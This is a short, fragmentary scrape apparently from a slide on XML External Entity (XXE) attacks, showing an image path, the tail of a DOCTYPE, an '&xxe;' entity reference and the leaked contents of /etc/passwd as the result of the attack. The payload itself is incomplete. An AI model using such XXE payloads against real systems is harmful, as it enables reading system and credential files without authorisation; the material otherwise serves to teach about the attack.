 XML eXternal Entity (XXE) attacks
8


]>
&xxe;
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync … 
